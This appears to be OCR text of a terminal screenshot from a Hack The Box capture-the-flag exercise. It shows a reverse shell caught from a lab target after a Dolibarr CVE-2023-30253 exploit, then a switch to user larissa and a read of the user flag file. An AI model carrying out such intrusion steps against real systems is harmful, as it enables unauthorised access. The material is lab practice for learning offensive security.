 root@kali: /home/kali
File Actions Edit View Help
root…TOOL × root@kali: /home/kali/HTB/Bo…libarr-17.0.0-CVE-2023-30253 × ro…li ×
connect to [10.10.16.31] from (UNKNOWN) [10.10.11.11] 48982
bash: cannot set terminal process group (861): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ ls
ls
index.php
styles.css.php
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ cd /home
cd /home
www-data@boardlight:/home$ ls
ls
larissa
www-data@boardlight:/home$ su larissa
su larissa
Password:
ls
larissa
cd larissa
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
user.txt
Videos
cat user.txt